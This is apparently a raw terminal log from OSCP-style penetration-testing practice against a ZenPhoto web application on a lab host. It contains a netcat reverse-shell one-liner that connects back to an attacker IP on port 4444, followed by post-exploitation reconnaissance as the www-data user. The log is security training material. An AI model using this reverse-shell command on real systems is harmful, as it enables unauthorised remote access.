 zenphoto-shell# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.45.223 4444 >/tmp/f
[-] Exploit failed!
~/OSCP-Training/LINUX/ZenPhoto ✔ took 2m 46s
www-data@offsecsrv:/var/www/test/zp-core/zp-extensions/tiny_mce/plugins/ajaxfilemanager/inc$ whoami
www-data
www-data@offsecsrv:/var/www/test/zp-core/zp-extensions/tiny_mce/plugins/ajaxfilemanager/inc$ hostname
offsecsrv
www-data@offsecsrv:/var/www/test/zp-core/zp-extensions/tiny_mce/plugins/ajaxfilemanager/inc$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
3: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000
link/ether 00:50:56:9e:4d:7d brd ff:ff:ff:ff:ff:ff
inet 192.168.162.41/24 brd 192.168.162.255 scope global eth0
inet6 fe80::250:56ff:fe9e:4d7d/64 scope link
valid_lft forever preferred_lft forever